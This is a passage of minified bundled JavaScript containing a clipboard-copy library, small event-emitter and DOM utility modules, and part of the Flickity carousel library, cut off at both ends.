            }, i.p = "", i(i.s = 0)
        }([function(t, e, i) {
            "use strict";
            var n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(t) {
                    return typeof t
                } : function(t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                },
                o = function() {
                    function t(t, e) {
                        for (var i = 0; i < e.length; i++) {
                            var n = e[i];
                            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
                        }
                    }
                    return function(e, i, n) {
                        return i && t(e.prototype, i), n && t(e, n), e
                    }
                }(),
                r = l(i(1)),
                s = l(i(3)),
                a = l(i(4));

            function l(t) {
                return t && t.__esModule ? t : {
                    default: t
                }
            }
            var c = function(t) {
                function e(t, i) {
                    ! function(t, i) {
                        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
                    }(this);
                    var n = function(t, e) {
                        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
                        return !e || "object" != typeof e && "function" != typeof e ? t : e
                    }(this, (e.__proto__ || Object.getPrototypeOf(e)).call(this));
                    return n.resolveOptions(i), n.listenClick(t), n
                }
                return function(t, e) {
                    if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
                    t.prototype = Object.create(e && e.prototype, {
                        constructor: {
                            value: t,
                            enumerable: !1,
                            writable: !0,
                            configurable: !0
                        }
                    }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
                }(e, s.default), o(e, [{
                    key: "resolveOptions",
                    value: function() {
                        var t = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : {};
                        this.action = "function" == typeof t.action ? t.action : this.defaultAction, this.target = "function" == typeof t.target ? t.target : this.defaultTarget, this.text = "function" == typeof t.text ? t.text : this.defaultText, this.container = "object" === n(t.container) ? t.container : document.body
                    }
                }, {
                    key: "listenClick",
                    value: function(t) {
                        var e = this;
                        this.listener = (0, a.default)(t, "click", function(t) {
                            return e.onClick(t)
                        })
                    }
                }, {
                    key: "onClick",
                    value: function(t) {
                        var e = t.delegateTarget || t.currentTarget;
                        this.clipboardAction && (this.clipboardAction = null), this.clipboardAction = new r.default({
                            action: this.action(e),
                            target: this.target(e),
                            text: this.text(e),
                            container: this.container,
                            trigger: e,
                            emitter: this
                        })
                    }
                }, {
                    key: "defaultAction",
                    value: function(t) {
                        return u("action", t)
                    }
                }, {
                    key: "defaultTarget",
                    value: function(t) {
                        var e = u("target", t);
                        if (e) return document.querySelector(e)
                    }
                }, {
                    key: "defaultText",
                    value: function(t) {
                        return u("text", t)
                    }
                }, {
                    key: "destroy",
                    value: function() {
                        this.listener.destroy(), this.clipboardAction && (this.clipboardAction.destroy(), this.clipboardAction = null)
                    }
                }], [{
                    key: "isSupported",
                    value: function() {
                        var t = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : ["copy", "cut"],
                            e = "string" == typeof t ? [t] : t,
                            i = !!document.queryCommandSupported;
                        return e.forEach(function(t) {
                            i = i && !!document.queryCommandSupported(t)
                        }), i
                    }
                }]), e
            }();

            function u(t, e) {
                var i = "data-clipboard-" + t;
                if (e.hasAttribute(i)) return e.getAttribute(i)
            }
            t.exports = c
        }, function(t, e, i) {
            "use strict";
            var n, o = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(t) {
                    return typeof t
                } : function(t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                },
                r = function() {
                    function t(t, e) {
                        for (var i = 0; i < e.length; i++) {
                            var n = e[i];
                            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
                        }
                    }
                    return function(e, i, n) {
                        return i && t(e.prototype, i), n && t(e, n), e
                    }
                }(),
                s = (n = i(2)) && n.__esModule ? n : {
                    default: n
                },
                a = function() {
                    function t(e) {
                        ! function(t, e) {
                            if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
                        }(this, t), this.resolveOptions(e), this.initSelection()
                    }
                    return r(t, [{
                        key: "resolveOptions",
                        value: function() {
                            var t = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : {};
                            this.action = t.action, this.container = t.container, this.emitter = t.emitter, this.target = t.target, this.text = t.text, this.trigger = t.trigger, this.selectedText = ""
                        }
                    }, {
                        key: "initSelection",
                        value: function() {
                            this.text ? this.selectFake() : this.target && this.selectTarget()
                        }
                    }, {
                        key: "selectFake",
                        value: function() {
                            var t = this,
                                e = "rtl" == document.documentElement.getAttribute("dir");
                            this.removeFake(), this.fakeHandlerCallback = function() {
                                return t.removeFake()
                            }, this.fakeHandler = this.container.addEventListener("click", this.fakeHandlerCallback) || !0, this.fakeElem = document.createElement("textarea"), this.fakeElem.style.fontSize = "12pt", this.fakeElem.style.border = "0", this.fakeElem.style.padding = "0", this.fakeElem.style.margin = "0", this.fakeElem.style.position = "absolute", this.fakeElem.style[e ? "right" : "left"] = "-9999px";
                            var i = window.pageYOffset || document.documentElement.scrollTop;
                            this.fakeElem.style.top = i + "px", this.fakeElem.setAttribute("readonly", ""), this.fakeElem.value = this.text, this.container.appendChild(this.fakeElem), this.selectedText = (0, s.default)(this.fakeElem), this.copyText()
                        }
                    }, {
                        key: "removeFake",
                        value: function() {
                            this.fakeHandler && (this.container.removeEventListener("click", this.fakeHandlerCallback), this.fakeHandler = null, this.fakeHandlerCallback = null), this.fakeElem && (this.container.removeChild(this.fakeElem), this.fakeElem = null)
                        }
                    }, {
                        key: "selectTarget",
                        value: function() {
                            this.selectedText = (0, s.default)(this.target), this.copyText()
                        }
                    }, {
                        key: "copyText",
                        value: function() {
                            var t = void 0;
                            try {
                                t = document.execCommand(this.action)
                            } catch (e) {
                                t = !1
                            }
                            this.handleResult(t)
                        }
                    }, {
                        key: "handleResult",
                        value: function(t) {
                            this.emitter.emit(t ? "success" : "error", {
                                action: this.action,
                                text: this.selectedText,
                                trigger: this.trigger,
                                clearSelection: this.clearSelection.bind(this)
                            })
                        }
                    }, {
                        key: "clearSelection",
                        value: function() {
                            this.trigger && this.trigger.focus(), window.getSelection().removeAllRanges()
                        }
                    }, {
                        key: "destroy",
                        value: function() {
                            this.removeFake()
                        }
                    }, {
                        key: "action",
                        set: function() {
                            var t = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : "copy";
                            if (this._action = t, "copy" !== this._action && "cut" !== this._action) throw new Error('Invalid "action" value, use either "copy" or "cut"')
                        },
                        get: function() {
                            return this._action
                        }
                    }, {
                        key: "target",
                        set: function(t) {
                            if (void 0 !== t) {
                                if (!t || "object" !== (void 0 === t ? "undefined" : o(t)) || 1 !== t.nodeType) throw new Error('Invalid "target" value, use a valid Element');
                                if ("copy" === this.action && t.hasAttribute("disabled")) throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');
                                if ("cut" === this.action && (t.hasAttribute("readonly") || t.hasAttribute("disabled"))) throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');
                                this._target = t
                            }
                        },
                        get: function() {
                            return this._target
                        }
                    }]), t
                }();
            t.exports = a
        }, function(t, e) {
            t.exports = function(t) {
                var e;
                if ("SELECT" === t.nodeName) t.focus(), e = t.value;
                else if ("INPUT" === t.nodeName || "TEXTAREA" === t.nodeName) {
                    var i = t.hasAttribute("readonly");
                    i || t.setAttribute("readonly", ""), t.select(), t.setSelectionRange(0, t.value.length), i || t.removeAttribute("readonly"), e = t.value
                } else {
                    t.hasAttribute("contenteditable") && t.focus();
                    var n = window.getSelection(),
                        o = document.createRange();
                    o.selectNodeContents(t), n.removeAllRanges(), n.addRange(o), e = n.toString()
                }
                return e
            }
        }, function(t, e) {
            function i() {}
            i.prototype = {
                on: function(t, e, i) {
                    var n = this.e || (this.e = {});
                    return (n[t] || (n[t] = [])).push({
                        fn: e,
                        ctx: i
                    }), this
                },
                once: function(t, e, i) {
                    var n = this;

                    function o() {
                        n.off(t, o), e.apply(i, arguments)
                    }
                    return o._ = e, this.on(t, o, i)
                },
                emit: function(t) {
                    for (var e = [].slice.call(arguments, 1), i = ((this.e || (this.e = {}))[t] || []).slice(), n = 0, o = i.length; n < o; n++) i[n].fn.apply(i[n].ctx, e);
                    return this
                },
                off: function(t, e) {
                    var i = this.e || (this.e = {}),
                        n = i[t],
                        o = [];
                    if (n && e)
                        for (var r = 0, s = n.length; r < s; r++) n[r].fn !== e && n[r].fn._ !== e && o.push(n[r]);
                    return o.length ? i[t] = o : delete i[t], this
                }
            }, t.exports = i
        }, function(t, e, i) {
            var n = i(5),
                o = i(6);
            t.exports = function(t, e, i) {
                if (!t && !e && !i) throw new Error("Missing required arguments");
                if (!n.string(e)) throw new TypeError("Second argument must be a String");
                if (!n.fn(i)) throw new TypeError("Third argument must be a Function");
                if (n.node(t)) return h = e, f = i, (d = t).addEventListener(h, f), {
                    destroy: function() {
                        d.removeEventListener(h, f)
                    }
                };
                if (n.nodeList(t)) return l = t, c = e, u = i, Array.prototype.forEach.call(l, function(t) {
                    t.addEventListener(c, u)
                }), {
                    destroy: function() {
                        Array.prototype.forEach.call(l, function(t) {
                            t.removeEventListener(c, u)
                        })
                    }
                };
                if (n.string(t)) return r = t, s = e, a = i, o(document.body, r, s, a);
                throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");
                var r, s, a, l, c, u, d, h, f
            }
        }, function(t, e) {
            e.node = function(t) {
                return void 0 !== t && t instanceof HTMLElement && 1 === t.nodeType
            }, e.nodeList = function(t) {
                var i = Object.prototype.toString.call(t);
                return void 0 !== t && ("[object NodeList]" === i || "[object HTMLCollection]" === i) && "length" in t && (0 === t.length || e.node(t[0]))
            }, e.string = function(t) {
                return "string" == typeof t || t instanceof String
            }, e.fn = function(t) {
                return "[object Function]" === Object.prototype.toString.call(t)
            }
        }, function(t, e, i) {
            var n = i(7);

            function o(t, e, i, o, r) {
                var s = function(t, e, i, o) {
                    return function(i) {
                        i.delegateTarget = n(i.target, e), i.delegateTarget && o.call(t, i)
                    }
                }.apply(this, arguments);
                return t.addEventListener(i, s, r), {
                    destroy: function() {
                        t.removeEventListener(i, s, r)
                    }
                }
            }
            t.exports = function(t, e, i, n, r) {
                return "function" == typeof t.addEventListener ? o.apply(null, arguments) : "function" == typeof i ? o.bind(null, document).apply(null, arguments) : ("string" == typeof t && (t = document.querySelectorAll(t)), Array.prototype.map.call(t, function(t) {
                    return o(t, e, i, n, r)
                }))
            }
        }, function(t, e) {
            if ("undefined" != typeof Element && !Element.prototype.matches) {
                var i = Element.prototype;
                i.matches = i.matchesSelector || i.mozMatchesSelector || i.msMatchesSelector || i.oMatchesSelector || i.webkitMatchesSelector
            }
            t.exports = function(t, e) {
                for (; t && 9 !== t.nodeType;) {
                    if ("function" == typeof t.matches && t.matches(e)) return t;
                    t = t.parentNode
                }
            }
        }])
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("jquery-bridget/jquery-bridget", ["jquery"], function(i) {
            return e(t, i)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("jquery")) : t.jQueryBridget = e(t, t.jQuery)
    }(window, function(t, e) {
        "use strict";
        var i = Array.prototype.slice,
            n = t.console,
            o = void 0 === n ? function() {} : function(t) {
                n.error(t)
            };

        function r(n, r, a) {
            (a = a || e || t.jQuery) && (r.prototype.option || (r.prototype.option = function(t) {
                a.isPlainObject(t) && (this.options = a.extend(!0, this.options, t))
            }), a.fn[n] = function(t) {
                return "string" == typeof t ? function(t, e, i) {
                    var r, s = "$()." + n + '("' + e + '")';
                    return t.each(function(t, l) {
                        var c = a.data(l, n);
                        if (c) {
                            var u = c[e];
                            if (u && "_" != e.charAt(0)) {
                                var d = u.apply(c, i);
                                r = void 0 === r ? d : r
                            } else o(s + " is not a valid method")
                        } else o(n + " not initialized. Cannot call methods, i.e. " + s)
                    }), void 0 !== r ? r : t
                }(this, t, i.call(arguments, 1)) : (function(t, e) {
                    t.each(function(t, i) {
                        var o = a.data(i, n);
                        o ? (o.option(e), o._init()) : (o = new r(i, e), a.data(i, n, o))
                    })
                }(this, t), this)
            }, s(a))
        }

        function s(t) {
            !t || t && t.bridget || (t.bridget = r)
        }
        return s(e || t.jQuery), r
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("ev-emitter/ev-emitter", e) : "object" == typeof module && module.exports ? module.exports = e() : t.EvEmitter = e()
    }("undefined" != typeof window ? window : this, function() {
        function t() {}
        var e = t.prototype;
        return e.on = function(t, e) {
            if (t && e) {
                var i = this._events = this._events || {},
                    n = i[t] = i[t] || [];
                return -1 == n.indexOf(e) && n.push(e), this
            }
        }, e.once = function(t, e) {
            if (t && e) {
                this.on(t, e);
                var i = this._onceEvents = this._onceEvents || {};
                return (i[t] = i[t] || {})[e] = !0, this
            }
        }, e.off = function(t, e) {
            var i = this._events && this._events[t];
            if (i && i.length) {
                var n = i.indexOf(e);
                return -1 != n && i.splice(n, 1), this
            }
        }, e.emitEvent = function(t, e) {
            var i = this._events && this._events[t];
            if (i && i.length) {
                i = i.slice(0), e = e || [];
                for (var n = this._onceEvents && this._onceEvents[t], o = 0; o < i.length; o++) {
                    var r = i[o];
                    n && n[r] && (this.off(t, r), delete n[r]), r.apply(this, e)
                }
                return this
            }
        }, e.allOff = function() {
            delete this._events, delete this._onceEvents
        }, t
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("get-size/get-size", e) : "object" == typeof module && module.exports ? module.exports = e() : t.getSize = e()
    }(window, function() {
        "use strict";

        function t(t) {
            var e = parseFloat(t);
            return -1 == t.indexOf("%") && !isNaN(e) && e
        }
        var e = "undefined" == typeof console ? function() {} : function(t) {
                console.error(t)
            },
            i = ["paddingLeft", "paddingRight", "paddingTop", "paddingBottom", "marginLeft", "marginRight", "marginTop", "marginBottom", "borderLeftWidth", "borderRightWidth", "borderTopWidth", "borderBottomWidth"],
            n = i.length;

        function o(t) {
            var i = getComputedStyle(t);
            return i || e("Style returned " + i + ". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"), i
        }
        var r, s = !1;
        return function e(a) {
            if (function() {
                    if (!s) {
                        s = !0;
                        var i = document.createElement("div");
                        i.style.width = "200px", i.style.padding = "1px 2px 3px 4px", i.style.borderStyle = "solid", i.style.borderWidth = "1px 2px 3px 4px", i.style.boxSizing = "border-box";
                        var n = document.body || document.documentElement;
                        n.appendChild(i);
                        var a = o(i);
                        r = 200 == Math.round(t(a.width)), e.isBoxSizeOuter = r, n.removeChild(i)
                    }
                }(), "string" == typeof a && (a = document.querySelector(a)), a && "object" == typeof a && a.nodeType) {
                var l = o(a);
                if ("none" == l.display) return function() {
                    for (var t = {
                            width: 0,
                            height: 0,
                            innerWidth: 0,
                            innerHeight: 0,
                            outerWidth: 0,
                            outerHeight: 0
                        }, e = 0; e < n; e++) t[i[e]] = 0;
                    return t
                }();
                var c = {};
                c.width = a.offsetWidth, c.height = a.offsetHeight;
                for (var u = c.isBorderBox = "border-box" == l.boxSizing, d = 0; d < n; d++) {
                    var h = i[d],
                        f = l[h],
                        p = parseFloat(f);
                    c[h] = isNaN(p) ? 0 : p
                }
                var g = c.paddingLeft + c.paddingRight,
                    m = c.paddingTop + c.paddingBottom,
                    v = c.marginLeft + c.marginRight,
                    _ = c.marginTop + c.marginBottom,
                    y = c.borderLeftWidth + c.borderRightWidth,
                    b = c.borderTopWidth + c.borderBottomWidth,
                    w = u && r,
                    x = t(l.width);
                !1 !== x && (c.width = x + (w ? 0 : g + y));
                var C = t(l.height);
                return !1 !== C && (c.height = C + (w ? 0 : m + b)), c.innerWidth = c.width - (g + y), c.innerHeight = c.height - (m + b), c.outerWidth = c.width + v, c.outerHeight = c.height + _, c
            }
        }
    }), function(t, e) {
        "use strict";
        "function" == typeof define && define.amd ? define("desandro-matches-selector/matches-selector", e) : "object" == typeof module && module.exports ? module.exports = e() : t.matchesSelector = e()
    }(window, function() {
        "use strict";
        var t = function() {
            var t = window.Element.prototype;
            if (t.matches) return "matches";
            if (t.matchesSelector) return "matchesSelector";
            for (var e = ["webkit", "moz", "ms", "o"], i = 0; i < e.length; i++) {
                var n = e[i] + "MatchesSelector";
                if (t[n]) return n
            }
        }();
        return function(e, i) {
            return e[t](i)
        }
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("fizzy-ui-utils/utils", ["desandro-matches-selector/matches-selector"], function(i) {
            return e(t, i)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("desandro-matches-selector")) : t.fizzyUIUtils = e(t, t.matchesSelector)
    }(window, function(t, e) {
        var i = {
                extend: function(t, e) {
                    for (var i in e) t[i] = e[i];
                    return t
                },
                modulo: function(t, e) {
                    return (t % e + e) % e
                }
            },
            n = Array.prototype.slice;
        i.makeArray = function(t) {
            return Array.isArray(t) ? t : null == t ? [] : "object" == typeof t && "number" == typeof t.length ? n.call(t) : [t]
        }, i.removeFrom = function(t, e) {
            var i = t.indexOf(e); - 1 != i && t.splice(i, 1)
        }, i.getParent = function(t, i) {
            for (; t.parentNode && t != document.body;)
                if (t = t.parentNode, e(t, i)) return t
        }, i.getQueryElement = function(t) {
            return "string" == typeof t ? document.querySelector(t) : t
        }, i.handleEvent = function(t) {
            var e = "on" + t.type;
            this[e] && this[e](t)
        }, i.filterFindElements = function(t, n) {
            t = i.makeArray(t);
            var o = [];
            return t.forEach(function(t) {
                if (t instanceof HTMLElement)
                    if (n) {
                        e(t, n) && o.push(t);
                        for (var i = t.querySelectorAll(n), r = 0; r < i.length; r++) o.push(i[r])
                    } else o.push(t)
            }), o
        }, i.debounceMethod = function(t, e, i) {
            i = i || 100;
            var n = t.prototype[e],
                o = e + "Timeout";
            t.prototype[e] = function() {
                var t = this[o];
                clearTimeout(t);
                var e = arguments,
                    r = this;
                this[o] = setTimeout(function() {
                    n.apply(r, e), delete r[o]
                }, i)
            }
        }, i.docReady = function(t) {
            var e = document.readyState;
            "complete" == e || "interactive" == e ? setTimeout(t) : document.addEventListener("DOMContentLoaded", t)
        }, i.toDashed = function(t) {
            return t.replace(/(.)([A-Z])/g, function(t, e, i) {
                return e + "-" + i
            }).toLowerCase()
        };
        var o = t.console;
        return i.htmlInit = function(e, n) {
            i.docReady(function() {
                var r = i.toDashed(n),
                    s = "data-" + r,
                    a = document.querySelectorAll("[" + s + "]"),
                    l = document.querySelectorAll(".js-" + r),
                    c = i.makeArray(a).concat(i.makeArray(l)),
                    u = s + "-options",
                    d = t.jQuery;
                c.forEach(function(t) {
                    var i, r = t.getAttribute(s) || t.getAttribute(u);
                    try {
                        i = r && JSON.parse(r)
                    } catch (i) {
                        return void(o && o.error("Error parsing " + s + " on " + t.className + ": " + i))
                    }
                    var a = new e(t, i);
                    d && d.data(t, n, a)
                })
            })
        }, i
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("flickity/js/cell", ["get-size/get-size"], function(i) {
            return e(t, i)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("get-size")) : (t.Flickity = t.Flickity || {}, t.Flickity.Cell = e(t, t.getSize))
    }(window, function(t, e) {
        function i(t, e) {
            this.element = t, this.parent = e, this.create()
        }
        var n = i.prototype;
        return n.create = function() {
            this.element.style.position = "absolute", this.element.setAttribute("aria-hidden", "true"), this.x = 0, this.shift = 0
        }, n.destroy = function() {
            this.unselect(), this.element.style.position = "";
            var t = this.parent.originSide;
            this.element.style[t] = ""
        }, n.getSize = function() {
            this.size = e(this.element)
        }, n.setPosition = function(t) {
            this.x = t, this.updateTarget(), this.renderPosition(t)
        }, n.updateTarget = n.setDefaultTarget = function() {
            var t = "left" == this.parent.originSide ? "marginLeft" : "marginRight";
            this.target = this.x + this.size[t] + this.size.width * this.parent.cellAlign
        }, n.renderPosition = function(t) {
            var e = this.parent.originSide;
            this.element.style[e] = this.parent.getPositionValue(t)
        }, n.select = function() {
            this.element.classList.add("is-selected"), this.element.removeAttribute("aria-hidden")
        }, n.unselect = function() {
            this.element.classList.remove("is-selected"), this.element.setAttribute("aria-hidden", "true")
        }, n.wrapShift = function(t) {
            this.shift = t, this.renderPosition(this.x + this.parent.slideableWidth * t)
        }, n.remove = function() {
            this.element.parentNode.removeChild(this.element)
        }, i
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("flickity/js/slide", e) : "object" == typeof module && module.exports ? module.exports = e() : (t.Flickity = t.Flickity || {}, t.Flickity.Slide = e())
    }(window, function() {
        "use strict";

        function t(t) {
            this.parent = t, this.isOriginLeft = "left" == t.originSide, this.cells = [], this.outerWidth = 0, this.height = 0
        }
        var e = t.prototype;
        return e.addCell = function(t) {
            if (this.cells.push(t), this.outerWidth += t.size.outerWidth, this.height = Math.max(t.size.outerHeight, this.height), 1 == this.cells.length) {
                this.x = t.x;
                var e = this.isOriginLeft ? "marginLeft" : "marginRight";
                this.firstMargin = t.size[e]
            }
        }, e.updateTarget = function() {
            var t = this.isOriginLeft ? "marginRight" : "marginLeft",
                e = this.getLastCell(),
                i = e ? e.size[t] : 0,
                n = this.outerWidth - (this.firstMargin + i);
            this.target = this.x + this.firstMargin + n * this.parent.cellAlign
        }, e.getLastCell = function() {
            return this.cells[this.cells.length - 1]
        }, e.select = function() {
            this.cells.forEach(function(t) {
                t.select()
            })
        }, e.unselect = function() {
            this.cells.forEach(function(t) {
                t.unselect()
            })
        }, e.getCellElements = function() {
            return this.cells.map(function(t) {
                return t.element
            })
        }, t
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("flickity/js/animate", ["fizzy-ui-utils/utils"], function(i) {
            return e(t, i)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("fizzy-ui-utils")) : (t.Flickity = t.Flickity || {}, t.Flickity.animatePrototype = e(t, t.fizzyUIUtils))
    }(window, function(t, e) {
        return {
            startAnimation: function() {
                this.isAnimating || (this.isAnimating = !0, this.restingFrames = 0, this.animate())
            },
            animate: function() {
                this.applyDragForce(), this.applySelectedAttraction();
                var t = this.x;
                if (this.integratePhysics(), this.positionSlider(), this.settle(t), this.isAnimating) {
                    var e = this;
                    requestAnimationFrame(function() {
                        e.animate()
                    })
                }
            },
            positionSlider: function() {
                var t = this.x;
                this.options.wrapAround && 1 < this.cells.length && (t = e.modulo(t, this.slideableWidth), t -= this.slideableWidth, this.shiftWrapCells(t)), this.setTranslateX(t, this.isAnimating), this.dispatchScrollEvent()
            },
            setTranslateX: function(t, e) {
                t += this.cursorPosition, t = this.options.rightToLeft ? -t : t;
                var i = this.getPositionValue(t);
                this.slider.style.transform = e ? "translate3d(" + i + ",0,0)" : "translateX(" + i + ")"
            },
            dispatchScrollEvent: function() {
                var t = this.slides[0];
                if (t) {
                    var e = -this.x - t.target,
                        i = e / this.slidesWidth;
                    this.dispatchEvent("scroll", null, [i, e])
                }
            },
            positionSliderAtSelected: function() {
                this.cells.length && (this.x = -this.selectedSlide.target, this.velocity = 0, this.positionSlider())
            },
            getPositionValue: function(t) {
                return this.options.percentPosition ? .01 * Math.round(t / this.size.innerWidth * 1e4) + "%" : Math.round(t) + "px"
            },
            settle: function(t) {
                this.isPointerDown || Math.round(100 * this.x) != Math.round(100 * t) || this.restingFrames++, 2 < this.restingFrames && (this.isAnimating = !1, delete this.isFreeScrolling, this.positionSlider(), this.dispatchEvent("settle", null, [this.selectedIndex]))
            },
            shiftWrapCells: function(t) {
                var e = this.cursorPosition + t;
                this._shiftCells(this.beforeShiftCells, e, -1);
                var i = this.size.innerWidth - (t + this.slideableWidth + this.cursorPosition);
                this._shiftCells(this.afterShiftCells, i, 1)
            },
            _shiftCells: function(t, e, i) {
                for (var n = 0; n < t.length; n++) {
                    var o = t[n],
                        r = 0 < e ? i : 0;
                    o.wrapShift(r), e -= o.size.outerWidth
                }
            },
            _unshiftCells: function(t) {
                if (t && t.length)
                    for (var e = 0; e < t.length; e++) t[e].wrapShift(0)
            },
            integratePhysics: function() {
                this.x += this.velocity, this.velocity *= this.getFrictionFactor()
            },
            applyForce: function(t) {
                this.velocity += t
            },
            getFrictionFactor: function() {
                return 1 - this.options[this.isFreeScrolling ? "freeScrollFriction" : "friction"]
            },
            getRestingPosition: function() {
                return this.x + this.velocity / (1 - this.getFrictionFactor())
            },
            applyDragForce: function() {
                if (this.isDraggable && this.isPointerDown) {
                    var t = this.dragX - this.x - this.velocity;
                    this.applyForce(t)
                }
            },
            applySelectedAttraction: function() {
                if ((!this.isDraggable || !this.isPointerDown) && !this.isFreeScrolling && this.slides.length) {
                    var t = (-1 * this.selectedSlide.target - this.x) * this.options.selectedAttraction;
                    this.applyForce(t)
                }
            }
        }
    }), function(t, e) {
        if ("function" == typeof define && define.amd) define("flickity/js/flickity", ["ev-emitter/ev-emitter", "get-size/get-size", "fizzy-ui-utils/utils", "./cell", "./slide", "./animate"], function(i, n, o, r, s, a) {
            return e(t, i, n, o, r, s, a)
        });
        else if ("object" == typeof module && module.exports) module.exports = e(t, require("ev-emitter"), require("get-size"), require("fizzy-ui-utils"), require("./cell"), require("./slide"), require("./animate"));
        else {
            var i = t.Flickity;
            t.Flickity = e(t, t.EvEmitter, t.getSize, t.fizzyUIUtils, i.Cell, i.Slide, i.animatePrototype)
        }
    }(window, function(t, e, i, n, o, r, s) {
        var a = t.jQuery,
            l = t.getComputedStyle,
            c = t.console;

        function u(t, e) {
            for (t = n.makeArray(t); t.length;) e.appendChild(t.shift())
        }
        var d = 0,
            h = {};

        function f(t, e) {
            var i = n.getQueryElement(t);
            if (i) {
                if (this.element = i, this.element.flickityGUID) {
                    var o = h[this.element.flickityGUID];
                    return o.option(e), o
                }
                a && (this.$element = a(this.element)), this.options = n.extend({}, this.constructor.defaults), this.option(e), this._create()
            } else c && c.error("Bad element for Flickity: " + (i || t))
        }
        f.defaults = {
            accessibility: !0,
            cellAlign: "center",
            freeScrollFriction: .075,
            friction: .28,
            namespaceJQueryEvents: !0,
            percentPosition: !0,
            resize: !0,
            selectedAttraction: .025,
            setGallerySize: !0
        }, f.createMethods = [];
        var p = f.prototype;
        n.extend(p, e.prototype), p._create = function() {
            var e = this.guid = ++d;
            for (var i in this.element.flickityGUID = e, (h[e] = this).selectedIndex = 0, this.restingFrames = 0, this.x = 0, this.velocity = 0, this.originSide = this.options.rightToLeft ? "right" : "left", this.viewport = document.createElement("div"), this.viewport.className = "flickity-viewport", this._createSlider(), (this.options.resize || this.options.watchCSS) && t.addEventListener("resize", this), this.options.on) {
                var n = this.options.on[i];
                this.on(i, n)
            }
            f.createMethods.forEach(function(t) {
                this[t]()
            }, this), this.options.watchCSS ? this.watchCSS() : this.activate()
        }, p.option = function(t) {
            n.extend(this.options, t)
        }, p.activate = function() {
            this.isActive || (this.isActive = !0, this.element.classList.add("flickity-enabled"), this.options.rightToLeft && this.element.classList.add("flickity-rtl"), this.getSize(), u(this._filterFindCellElements(this.element.children), this.slider), this.viewport.appendChild(this.slider), this.element.appendChild(this.viewport), this.reloadCells(), this.options.accessibility && (this.element.tabIndex = 0, this.element.addEventListener("keydown", this)), this.emitEvent("activate"), this.selectInitialIndex(), this.isInitActivated = !0, this.dispatchEvent("ready"))
        }, p._createSlider = function() {
            var t = document.createElement("div");
            t.className = "flickity-slider", t.style[this.originSide] = 0, this.slider = t
        }, p._filterFindCellElements = function(t) {
            return n.filterFindElements(t, this.options.cellSelector)
        }, p.reloadCells = function() {
            this.cells = this._makeCells(this.slider.children), this.positionCells(), this._getWrapShiftCells(), this.setGallerySize()
        }, p._makeCells = function(t) {
            return this._filterFindCellElements(t).map(function(t) {
                return new o(t, this)
            }, this)
        }, p.getLastCell = function() {
            return this.cells[this.cells.length - 1]
        }, p.getLastSlide = function() {
            return this.slides[this.slides.length - 1]
        }, p.positionCells = function() {
            this._sizeCells(this.cells), this._positionCells(0)
        }, p._positionCells = function(t) {
            t = t || 0, this.maxCellHeight = t && this.maxCellHeight || 0;
            var e = 0;
            if (0 < t) {
                var i = this.cells[t - 1];
                e = i.x + i.size.outerWidth
            }
            for (var n = this.cells.length, o = t; o < n; o++) {
                var r = this.cells[o];
                r.setPosition(e), e += r.size.outerWidth, this.maxCellHeight = Math.max(r.size.outerHeight, this.maxCellHeight)
            }
            this.slideableWidth = e, this.updateSlides(), this._containSlides(), this.slidesWidth = n ? this.getLastSlide().target - this.slides[0].target : 0
        }, p._sizeCells = function(t) {
            t.forEach(function(t) {
                t.getSize()
            })
        }, p.updateSlides = function() {
            if (this.slides = [], this.cells.length) {
                var t = new r(this);
                this.slides.push(t);
                var e = "left" == this.originSide ? "marginRight" : "marginLeft",
                    i = this._getCanCellFit();
                this.cells.forEach(function(n, o) {
                    if (t.cells.length) {
                        var s = t.outerWidth - t.firstMargin + (n.size.outerWidth - n.size[e]);
                        i.call(this, o, s) || (t.updateTarget(), t = new r(this), this.slides.push(t)), t.addCell(n)
                    } else t.addCell(n)
                }, this), t.updateTarget(), this.updateSelectedSlide()
            }
        }, p._getCanCellFit = function() {
            var t = this.options.groupCells;
            if (!t) return function() {
                return !1
            };
            if ("number" == typeof t) {
                var e = parseInt(t, 10);
                return function(t) {
                    return t % e != 0
                }
            }
            var i = "string" == typeof t && t.match(/^(\d+)%$/),
                n = i ? parseInt(i[1], 10) / 100 : 1;
            return function(t, e) {
                return e <= (this.size.innerWidth + 1) * n
            }
        }, p._init = p.reposition = function() {
            this.positionCells(), this.positionSliderAtSelected()
        }, p.getSize = function() {
            this.size = i(this.element), this.setCellAlign(), this.cursorPosition = this.size.innerWidth * this.cellAlign
        };
        var g = {
            center: {
                left: .5,
                right: .5
            },
            left: {
                left: 0,
                right: 1
            },
            right: {
                right: 0,
                left: 1
            }
        };
        return p.setCellAlign = function() {
            var t = g[this.options.cellAlign];
